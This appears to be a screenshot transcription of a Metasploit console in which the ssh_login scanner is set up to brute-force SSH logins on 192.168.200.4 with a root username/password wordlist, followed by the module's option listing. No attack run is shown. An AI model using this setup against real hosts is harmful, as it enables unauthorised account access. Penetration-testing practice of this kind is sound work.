 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.200.4
RHOSTS => 192.168.200.4
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpa
ss.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.200.4 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framewo no File containing users and passwords separated by spa
rk/data/wordlists/root_userpa ce, one pair per line
ss.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts